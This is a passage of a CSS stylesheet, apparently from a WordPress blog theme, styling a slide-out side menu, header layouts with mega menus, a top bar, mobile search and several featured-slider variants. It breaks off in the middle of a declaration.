.close-button {position: absolute;top: 20px;right: 20px;}.sidemenu .container {position: relative;z-index: 9;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);width: 100%;height: 100vh;padding: 60px 30px;margin: 0;background-color: #fff;color: #000;overflow: auto;text-align: center;transition: transform 0.4s;-ms-overflow-style: none;scrollbar-width: none;-webkit-overflow-scrolling: touch;background-size: cover;background-position: center;background-repeat: no-repeat;}.sidemenu .container::-webkit-scrollbar {display: none;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .sidemenu .container {top: 46px;height: calc(100vh - 46px);}}@media screen and (min-width: 783px) {.logged-in.admin-bar .sidemenu .container {top: 32px;height: calc(100vh - 32px);}}.sidemenu .container > * {margin-bottom: 50px;}.sidemenu .container > *:first-child, .sidemenu .container > *:last-child {margin-bottom: 0;}.sidemenu.show {opacity: 1;pointer-events: auto;visibility: visible;}.sidemenu.show .container {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.sidemenu .primary-menu {display: block;text-align: left;}.sidemenu .primary-menu li {position: relative;display: block;}.sidemenu .primary-menu a {position: relative;text-transform: capitalize;}.sidemenu .primary-menu > li {padding: 0;border-bottom: 1px solid rgba(0, 0, 0, 0.035);}.sidemenu .primary-menu > li > a {display: block;padding: 10px 0;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;line-height: 1.5;}.sidemenu .primary-menu li.current-menu-item > a, .sidemenu .primary-menu li.current-menu-ancestor > a {color: var(--primary-color);}.sidemenu .primary-menu > li.current-menu-item > a:before, .sidemenu .primary-menu > li.current-menu-ancestor > a:before {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: -35px;display: block;width: 20px;height: 2px;background: var(--primary-color);content: "";}.sidemenu .primary-menu ul.sub-menu {display: none;margin: 0 0 0 30px;}.sidemenu .primary-menu ul.sub-menu li {border-top: 1px solid rgba(0, 0, 0, 0.035);}.sidemenu .primary-menu ul.sub-menu li a {padding: 4px 0;font-size: 15px;font-size: 0.9375rem;font-weight: 400;line-height: 40px;}.sidemenu .primary-menu ul.sub-menu .dropdown-toggle {top: 0;}.sidemenu .secondary-menu {text-align: left;}.sidemenu .secondary-menu li {position: relative;}.sidemenu .secondary-menu a {display: inline-block;padding: 6px 0;font-size: 16px;font-size: 1rem;font-weight: 500;line-height: 1.5;}.sidemenu .secondary-menu ul.sub-menu {display: none;margin: 0 0 0 30px;}.sidemenu .secondary-menu ul.sub-menu a {font-size: 14px;font-size: 0.875rem;font-weight: 400;}.sidemenu .secondary-menu .dropdown-toggle {position: relative;height: 24px;top: auto;right: auto;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);}.sidemenu .dropdown-toggle {position: absolute;top: 7px;right: 0;width: 40px;height: 36px;background: none;border: none;color: inherit;cursor: pointer;transition: 0.4s;}.sidemenu .dropdown-toggle:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;font-size: 21px;font-size: 1.3125rem;content: "\35";}.sidemenu .dropdown-toggle.toggled-on:before {content: "\33";}.sidemenu .dropdown-toggle.toggled-on + ul.sub-menu {display: block;}.sidemenu .social-navigation:not(:last-child) {margin-bottom: 34px;}.sidemenu .secondary-navigation + .social-navigation {border-top: 1px solid rgba(0, 0, 0, 0.035);padding-top: 50px;}.sidemenu ul.social-nav li a {width: 40px;height: 40px;line-height: 40px;}.sidemenu .text {font-size: 14px;font-size: 0.875rem;}.sidemenu.light-color .container {background-color: #fff;color: #000;}.sidemenu.light-color .primary-menu > li {border-bottom-color: rgba(0, 0, 0, 0.035);}.sidemenu.light-color .primary-menu ul.sub-menu li, .sidemenu.light-color .secondary-navigation + .social-navigation {border-top-color: rgba(0, 0, 0, 0.035);}.sidemenu.dark-color .container {background-color: #000;color: #fff;}.sidemenu.dark-color .primary-menu > li {border-bottom-color: rgba(255, 255, 255, 0.15);}.sidemenu.dark-color .primary-menu ul.sub-menu li, .sidemenu.dark-color .secondary-navigation + .social-navigation {border-top-color: rgba(255, 255, 255, 0.15);}.site-header .pll-parent-menu-item a img {display: inline-block;-webkit-transform: translateY(1.5px);-ms-transform: translateY(1.5px);transform: translateY(1.5px);}@media screen and (min-width: 600px) {.site-header.site-header-layout-1 .menu-toggle, .site-header.site-header-layout-3 .menu-toggle {right: 30px;}.site-header.site-header-layout-1 .header-section.branding .site-branding .site-title {font-size: 48px;font-size: 3rem;}.site-header.site-header-layout-1 .header-section.branding .site-branding .site-description {font-size: 16px;font-size: 1rem;}.sidemenu .container {padding-right: 50px;padding-left: 50px;}}@media screen and (min-width: 1024px) {.header-top-bar {position: relative;z-index: 5;display: block;width: 100%;}.header-top-bar a {line-height: 40px;opacity: 0.8;}.no-touch .header-top-bar a:hover {opacity: 1;}.header-top-bar .secondary-navigation {float: left;width: 50%;}.header-top-bar .secondary-navigation ul li {position: relative;display: inline-block;margin-right: 25px;}.header-top-bar .secondary-navigation a {display: block;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;font-weight: 500;letter-spacing: 0.15em;white-space: nowrap;}.header-top-bar .secondary-navigation .sub-menu {position: absolute;left: -20px;z-index: -1;display: block;padding: 10px 0;margin: 0;background: #111;color: #fff;text-align: left;white-space: nowrap;transition: 0.3s;opacity: 0;pointer-events: none;visibility: hidden;}.header-top-bar .secondary-navigation .sub-menu li {display: block;margin-right: 0;}.header-top-bar .secondary-navigation .sub-menu li a {padding: 0 36px 0 20px;}.no-touch .header-top-bar .secondary-navigation li:hover .sub-menu, .header-top-bar .secondary-navigation li:focus .sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.header-top-bar .secondary-navigation .secondary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.header-top-bar .social-navigation {float: right;width: auto;margin-left: 0;text-align: right;}.header-top-bar .social-navigation a:before {font-size: 13px;font-size: 0.8125rem;}.header-top-bar ul.social-nav li:last-child {margin-right: -12px;}.header-top-bar ul.social-nav li a {width: 40px;height: 40px;line-height: 40px;}.header-top-bar .search {float: right;height: 40px;}.header-top-bar .search i.fa {font-size: 13px;font-size: 0.8125rem;width: auto;}.header-top-bar .search input[type="text"] {background: none;color: inherit;}.site-header.site-header-layout-2 .search {display: block;float: left;}.site-header.site-header-layout-2 .menu-toggle {margin-left: 15px;}}@media screen and (min-width: 1025px) {.no-touch .sidemenu a:hover {color: var(--primary-color);}.no-touch .sidemenu .primary-menu a:hover {color: inherit;}.no-touch .sidemenu .primary-menu a:hover, .no-touch .sidemenu .dropdown-toggle:hover {opacity: 0.5;}}@media screen and (min-width: 1120px) {.site-header .menu-toggle {display: none;}.site-header .header-section.menu {display: block;}.site-header .primary-menu {}.site-header .primary-menu li {position: relative;white-space: nowrap;}.site-header .primary-menu a {position: relative;display: block;}.site-header .primary-menu > li {float: left;}.site-header .primary-menu > li > a {padding: 0 15px;font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;line-height: 60px;}.no-touch .site-header .primary-menu > li > a:hover {opacity: 0.5;}.site-header .primary-menu > li > ul.sub-menu {bottom: 0;-webkit-transform: translateY(105%);-ms-transform: translateY(105%);transform: translateY(105%);}.site-header .primary-menu > li > ul.sub-menu ul.sub-menu {top: -20px;left: 100%;margin-left: 5px;}.site-header .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -15px;}.site-header .primary-menu > li.current-menu-item > a, .site-header .primary-menu > li.current-menu-ancestor > a {color: var(--primary-color);}.site-header .primary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.site-header .primary-menu > li.menu-item-has-children.mega-menu:not(.has-arrow) > a:after {display: none;}.site-header .primary-menu > li.button {margin: 0 20px;}.site-header .primary-menu > li.button:first-child {margin-left: 0;}.site-header .primary-menu > li.button:last-child {margin-right: 0;}.site-header .primary-menu > li.button a {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;padding: 0 20px;margin-top: 12px;line-height: 36px;}.site-header .primary-menu .sub-menu {position: absolute;z-index: -1;display: block;min-width: 200px;padding: 20px 5px;margin: 0;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 0 0 4px 4px;color: #333;text-align: left;transition: 0.3s;opacity: 0;pointer-events: none;visibility: hidden;}.site-header .primary-menu .sub-menu ul.sub-menu {padding-top: 20px;}.site-header .primary-menu .sub-menu a {padding: 0 25px;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;text-transform: capitalize;line-height: 36px;}.site-header .primary-menu .sub-menu a:before {position: absolute;top: 17px;left: 10px;display: block;width: 6px;height: 2px;background: var(--primary-color);content: "";-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: 0.3s;}.no-touch .site-header .primary-menu .sub-menu a:hover {-webkit-transform: translateX(8px);-ms-transform: translateX(8px);transform: translateX(8px);}.no-touch .site-header .primary-menu .sub-menu a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.site-header .primary-menu .sub-menu li.current-menu-item > a:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.no-touch .site-header .primary-menu li:hover > ul.sub-menu, .site-header .primary-menu li.focus > ul.sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.site-header .primary-menu > li:hover > ul.sub-menu, .site-header .primary-menu > li.focus > ul.sub-menu {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.site-header .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a {padding-right: 35px;}.site-header .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a:after {position: absolute;top: 10px;right: 15px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;width: auto;height: 30px;color: inherit;font-size: 14px;content: "\35";}.site-header .primary-menu li.mega-menu > ul.sub-menu {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;width: 100vw;padding: 30px 60px 20px;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li {display: block;width: 25%;padding: 0 20px;margin: 0;vertical-align: top;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li > a {padding: 0 25px;color: #000;font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 0.5px;text-transform: uppercase;opacity: 1;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li > ul {position: relative;top: auto;left: auto;display: block;padding: 10px 0 20px;margin-left: 0;box-shadow: none;}.site-header .primary-menu li.mega-menu.column-5 > ul.sub-menu > li {width: 20%;}.site-header .primary-menu li.mega-menu.menu-item-object-category {}.site-header .primary-menu li.mega-menu.menu-item-object-category ul li {float: left;padding-bottom: 10px;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post {width: 100%;clear: both;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .featured-img {position: relative;width: 100%;height: 0;padding-top: 66.66%;margin-bottom: 15px;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-content {width: 100%;text-align: center;}.no-touch .site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post:hover .featured-img-container {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a {padding: 0;opacity: 1;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a:before {display: none;}.no-touch .site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a:hover {-webkit-transform: none;-ms-transform: none;transform: none;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .featured-img-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: 1s ease;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-title {margin-bottom: 0;font-size: 16px;font-size: 1rem;font-weight: 600;line-height: 1.2;white-space: normal;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-title a {font: inherit;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children {display: block;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {width: 20%;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {float: none;padding-bottom: 0;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {font-weight: 800;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {width: 80%;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {display: none;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat.current {display: block;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {position: relative;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {width: 33.33%;padding: 0 20px;}.no-touch .site-header .primary-menu li.mega-menu:hover .sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu {padding-top: 20px;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li {flex-grow: 1;padding: 10px;width: auto;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a {padding: 0;}.no-touch .site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a:hover {-webkit-transform: none;-ms-transform: none;transform: none;}.no-touch .site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a:hover .cat-bg:after {opacity: 0.6;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;content: "";opacity: 0.35;pointer-events: none;transition: opacity 0.4s;will-change: opacity;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg + .cat-meta {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 3;color: #fff;font-size: 18px;font-size: 1.125rem;font-weight: 700;line-height: 1.3;text-align: center;}.site-header .primary-menu li.mega-menu.cat-list.column-10 > ul.sub-menu {-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-right: 20px;padding-left: 20px;}.site-header .primary-menu li.mega-menu.cat-list.column-10 > ul.sub-menu > li {flex-grow: 0;min-width: 10%;}.site-header .primary-menu li.mega-menu.cat-list.column-10 .cat-bg + .cat-meta {width: 100%;padding: 0 5px;font-size: 12px;font-size: 0.75rem;white-space: pre-wrap;}.site-header .primary-menu > li.right > ul.sub-menu {right: -10px;left: auto;}.site-header .primary-menu > li.right > ul.sub-menu li.menu-item-has-children > a {padding-right: 25px;padding-left: 35px;}.site-header .primary-menu > li.right ul.sub-menu {text-align: right;}.site-header .primary-menu > li.right ul.sub-menu li.menu-item-has-children > a:after {right: auto;left: 15px;content: "\34";}.site-header .primary-menu > li.right ul.sub-menu a:before {right: 10px;left: auto;}.site-header .primary-menu > li.right ul.sub-menu a:hover {-webkit-transform: translateX(-6px);-ms-transform: translateX(-6px);transform: translateX(-6px);}.site-header .primary-menu > li.right ul.sub-menu ul.sub-menu {left: auto;right: 100%;margin-right: 5px;margin-left: 0;}.site-header.dark-color .primary-menu li.mega-menu > ul.sub-menu > li > a {color: #fff;}.site-header.site-header-layout-1 .header-section.menu {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.site-header.site-header-layout-1.sticky .header-section.branding, .site-header.site-header-layout-1.is-sticky .header-section.branding {display: none;}.site-header.site-header-layout-1 .site-branding img {padding: 40px 0 20px;}.site-header.site-header-layout-2 .site-header-main > .container, .site-header.site-header-layout-3 .site-header-main > .container {min-height: 100px;}.site-header.site-header-layout-2 .primary-menu > li, .site-header.site-header-layout-3 .primary-menu > li {height: 100px;}.site-header.site-header-layout-2 .primary-menu > li > a, .site-header.site-header-layout-3 .primary-menu > li > a {line-height: 100px;}.site-header.site-header-layout-2 .primary-menu > li.button > a, .site-header.site-header-layout-3 .primary-menu > li.button > a {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);margin: 0;line-height: 36px;}.site-header.site-header-layout-2 .header-section.menu {z-index: 3;width: calc(100% - 400px);text-align: center;font-size: 0;pointer-events: none;}.site-header.site-header-layout-2 .header-section.menu .main-navigation {display: inline-block;width: auto;margin: 0 auto;pointer-events: auto;}.site-header.site-header-layout-2.force-center .header-section.menu {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.site-header.site-header-layout-3 .header-section.menu {position: absolute;}.site-header.site-header-layout-3 .header-section.menu.header-left {left: 10px;}.site-header.site-header-layout-3 .header-section.menu.header-right {right: 10px;}.site-header.dark-color .primary-menu .sub-menu {background: #333;color: #f2f2f2;}}@media screen and (max-width: 1439px) {.site-header.site-header-layout-2 .primary-menu > li > a {padding: 0 10px;letter-spacing: 0.5px;}.site-header.site-header-layout-2 .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -20px;}.site-header.site-header-layout-2 .primary-menu > li.right:not(.mega-menu) > ul.sub-menu {right: 0;left: auto;}.site-header .primary-menu li.mega-menu.column-5 > ul.sub-menu {padding-right: 25px;padding-left: 25px;}}@media screen and (max-width: 1119px) {.site-header .site-header-main .container {min-height: 70px;}}@media screen and (max-width: 1023px) {.site-header.show-top-bar .header-top-bar {position: relative;z-index: 9;display: block;}.site-header.show-top-bar .header-top-bar .container > * {display: none;}.site-header.show-top-bar .header-top-bar a {line-height: 50px;}.site-header.show-top-bar .header-top-bar ul.social-nav li a {width: 40px;height: 50px;}.site-header.show-top-bar .header-top-bar ul.social-nav li:first-child {margin-left: -10px;}.touch .site-header.show-top-bar .header-top-bar .site-header-cart a.cart-contents:hover {pointer-events: none;}.site-header.show-top-bar.show-social .header-top-bar .container > .social-navigation, .site-header.show-top-bar.show-cart .header-top-bar .container > .site-header-cart {display: block;}.site-header.mobile-search .site-header-search {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);display: block;}.site-header.mobile-search .site-header-search .toggle-button {z-index: 999;display: block;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;text-align: center;transition: 0.4s;cursor: pointer;}.site-header.mobile-search .site-header-search .toggle-button:after {position: relative;z-index: 3;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-weight: 900;font-size: 15px;font-size: 0.9375rem;line-height: 40px;content: "\f002";}.site-header.mobile-search.site-header-layout-1 .site-header-search, .site-header.mobile-search.site-header-layout-3 .site-header-search {left: 30px;}.site-header.mobile-search.site-header-layout-2 .site-header-search {right: 50px;}}@media screen and (max-width: 600px) {.site-header .site-header-main {padding: 10px 0;}.logged-in.admin-bar .sidemenu .close-button {top: 70px;}.logged-in.admin-bar .sidemenu .close-button + .main-navigation {margin-top: 50px;}.logged-in.admin-bar .sidemenu .container {padding-top: 70px;}.logged-in.admin-bar .popup-signup .close-button {top: 70px;}.site-header.mobile-search.site-header-layout-1 .site-header-search, .site-header.mobile-search.site-header-layout-3 .site-header-search {left: 15px;}}@media screen and (max-width: 400px) {.site-header.mobile-search .header-section.branding {max-width: calc(100% - 120px);}}.home.front-page .main > .container {padding-top: 50px;}.featured-slider .slider-bg-img, .featured-slider .slider-link, .featured-slider .slider-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.featured-slider, .featured-slider * {transition-property: transform, opacity !important;}.featured-slider ul {margin: 0;list-style: none;}.featured-slider .slider {position: relative;}.featured-slider .slider .slider-bg {z-index: 1;overflow: hidden;}.featured-slider .slider .slider-bg .background-video-wrapper {pointer-events: none;}.featured-slider .slider .slider-bg .background-video-wrapper iframe, .featured-slider .slider .slider-bg .background-video-wrapper video {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);margin-bottom: 0;}.featured-slider .slider .slider-bg-img {background-size: cover;background-position: center;background-repeat: no-repeat;}.featured-slider .slider .slider-link {z-index: 1;}.featured-slider .slider .slider-content {z-index: 9;width: 100%;color: #fff;text-align: center;pointer-events: none;}.entry-content .featured-slider .slider .slider-content {line-height: 1.6;}.featured-slider .slider .slider-content > * {margin-bottom: 34px;}.featured-slider .slider .slider-content > *:last-child {margin-bottom: 0;}.featured-slider .slider .slider-content a {pointer-events: auto;}.featured-slider .slider .slider-excerpt p {margin-bottom: 0;}.featured-slider .slider .author-cat > * {display: inline-block;}.featured-slider .slider .meta-item.author {font-size: 13px;font-size: 0.8125rem;}.featured-slider .slider .author-cat .meta-item.author:after {position: relative;display: inline-block;margin: 0 5px;content: "//";}.entry-content .featured-slider .slider a {box-shadow: none;color: inherit;}.no-touch .entry-content .featured-slider .slider a:hover {color: currentColor;}.featured-slider .slick-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 9;width: 50px;height: 50px;border-radius: 50%;overflow: hidden;line-height: 50px;text-shadow: 0 0 12px rgba(0, 0, 0, 0.3);}.featured-slider .slick-arrow:after {color: #fff;}.featured-slider .slick-arrow.slick-prev {left: 10px;}.featured-slider .slick-arrow.slick-next {right: 10px;}.featured-slider .slider-title {font-size: 24px;font-size: 1.5rem;line-height: 1.2;font-weight: 500;}.entry-content .featured-slider .slider-title {margin-top: 0;color: inherit;}.featured-slider .slider-bg:after {pointer-events: none;}.featured-slider.slider-style-1 {background: #111;}.featured-slider.slider-style-1 .slick-arrow {top: 150px;}.featured-slider.slider-style-1 .slider-bg {position: relative;height: 350px;}.featured-slider.slider-style-1 .slider-content {position: relative;width: calc(100% - 40px);max-width: 400px;padding: 50px 30px;background: #fff;border-radius: 15px;box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);margin-top: -100px;margin-bottom: 40px;color: #000;}.featured-slider.slider-style-2 .slider-title {font-size: 32px;font-size: 2rem;}.featured-slider.slider-style-2 .slider-for .slider {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;min-height: 500px;background: #111;}.featured-slider.slider-style-2 .slider-for .slider-bg:after {z-index: 3;background: #000;opacity: 0.5;content: "";}.featured-slider.slider-style-2 .slider-for .slider-content {width: calc(100% - 120px);}.featured-slider.slider-style-2 .slider-nav-wrapper {position: absolute;z-index: 10;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);padding: 0 30px;max-width: 1200px;}.featured-slider.slider-style-2 .slider-nav {visibility: hidden;pointer-events: none;opacity: 0;}.featured-slider.slider-style-2 .slider-nav .slick-track {box-sizing: border-box;}.featured-slider.slider-style-2 .slider-nav .slider {cursor: pointer;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg {position: relative;width: 100%;height: 0;padding-top: 66.6666%;background: #f2f2f2;overflow: hidden;}.dark-color .featured-slider.slider-style-2 .slider-nav .slider .slider-bg {background: #232323;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:before, .featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;content: "";pointer-events: none;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:before {z-index: 1;background: #000;opacity: 0.4;transition: opacity 0.4s;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {z-index: 3;border: 2px solid #fff;box-sizing: border-box;}.dark-color .featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {border-color: #111;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg-img {z-index: 2;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg-img:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: #000;content: "";opacity: 0.6;transition: opacity 0.4s;}.featured-slider.slider-style-2 .slider-nav .slick-arrow {display: none !important;}.featured-slider.slider-style-3 .main-slider > .slider, .featured-slider.slider-style-4 .main-slider > .slider {opacity: 0;}.featured-slider.slider-style-3 .slider-bg, .featured-slider.slider-style-4 .slider-bg {width: 100%;height: 0;padding-top: 150%;}.featured-slider.slider-style-3 .slider-title:not(:last-child), .featured-slider.slider-style-4 .slider-title:not(:last-child) {margin-bottom: 10px;}.featured-slider.slider-style-3 .meta, .featured-slider.slider-style-4 .meta {position: absolute;z-index: 9;top: 10px;right: 0;overflow: hidden;width: auto;padding: 6px 16px;border-radius: 99px 0 0 99px;color: #fff;opacity: 0;transition: opacity 0.4s;}.featured-slider.slider-style-3 .meta > *, .featured-slider.slider-style-4 .meta > * {position: relative;z-index: 3;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);}.featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: var(--primary-color);content: "";opacity: 0.85;}.featured-slider.slider-style-3 {background: #111;}.featured-slider.slider-style-3 .slider-content {position: absolute;z-index: 9;bottom: 0;left: 0;padding: 30px;}.featured-slider.slider-style-3 .slider-content > * {position: relative;z-index: 3;}.featured-slider.slider-style-3 .slider-content:before, .featured-slider.slider-style-3 .slider-content:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.featured-slider.slider-style-3 .slider-content:before {background: #000;opacity: 0.4;}.featured-slider.slider-style-3 .slider-content:after {background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));opacity: 0;transition: opacity 0.4s;}.featured-slider.slider-style-3 .cat-links {color: inherit;}.featured-slider.slider-style-4 {width: 100%;max-width: 1200px;padding: 0 10px;margin-top: 20px;margin-bottom: 20px;}.stretch .featured-slider.slider-style-4 {max-width: 100vw;}.featured-slider.slider-style-4 .slider {margin: 0 10px;}.featured-slider.slider-style-4 .slider-bg {position: relative;background: #f7f7f7;}.featured-slider.slider-style-4 .slider-content {padding: 15px 0;color: #000;}.dark-color .featured-slider.slider-style-4 .slider-content {color: #fff;}.featured-slider.slider-style-4 .slick-arrow {margin-top: -50px;}.featured-slider.slider-style-5 {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-slider.slider-style-5 .slider-for-wrapper {order: 2;width: 100%;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-wrapper, .featured-slider.slider-style-5 .slider-for-wrapper .slick-list, .featured-slider.slider-style-5 .slider-for-wrapper .slick-track {height: 100%;}.featured-slider.slider-style-5 .slider-for-wrapper .slider {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;background-color: var(--primary-color);background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));height: inherit;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {position: relative;padding: 30px;width: 100%;text-align: left;}.featured-slider.slider-style-5 .slider-for-wrapper .cat-links {color: inherit;}.featured-slider.slider-style-5 .slider-nav-wrapper {order: 1;width: 100%;background: #111;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-bg {width: 100%;height: 0;padding-top: 100%;}.featured-slider.slider-style-6 {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;background: #111;}.featured-slider.slider-style-6 .slider-for-wrapper {width: 100%;height: calc(100vh - 160px);min-height: 